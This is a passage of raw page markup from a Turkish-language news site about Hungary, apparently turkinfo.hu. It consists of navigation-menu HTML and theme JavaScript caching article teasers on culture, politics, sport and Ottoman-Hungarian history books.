https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macar Kültürü Günü Beyoğlu’nda kutlandı" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615962821_1313293994157349_5682684585706319181_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macar Kültürü Günü Beyoğlu’nda kutlandı" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macar-kulturu-gunu-beyoglunda-kutlandi/guncel-tr/haberler/"  rel="bookmark" title="Macar Kültürü Günü Beyoğlu’nda kutlandı">Macar Kültürü Günü Beyoğlu’nda kutlandı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/0000000631473-1-377x261.jpg 377w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar\">Orta \u00c7a\u011f\u2019da Kumanlar ve Macarlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 166;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Old-timer-Rescue-Ambulanze-Ungheria-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-2\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 2\">Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/Foto-museo-Ambulanze-Ungheria-1-750x430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans Servisi \/ B\u00f6l\u00fcm 1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristan-kresz-geza-ambulans-muzesi-ve-ulusal-ambulans-servisi-bolum-1\/kultur\/gelenekler\/\"  rel=\"bookmark\" title=\"Macaristan: Kresz G\u00e9za Ambulans M\u00fczesi Ve Ulusal Ambulans 